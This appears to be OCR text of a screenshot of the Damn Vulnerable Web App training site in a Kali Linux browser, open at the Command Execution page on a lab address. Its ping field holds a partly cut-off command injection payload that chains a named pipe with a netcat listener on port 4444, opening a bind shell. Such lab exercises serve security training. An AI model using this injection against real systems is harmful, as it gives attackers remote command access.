 Applications Places Firefox ESR Wed 07:06 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Connecting...
192.168.56.102/dvwa/vulnerabilities/exec/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
/pipe;sh /tmp/pipe | nc -lp 4444 > /tmp/pipe submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
abled
View Source View Help
www.aircrack-ng.org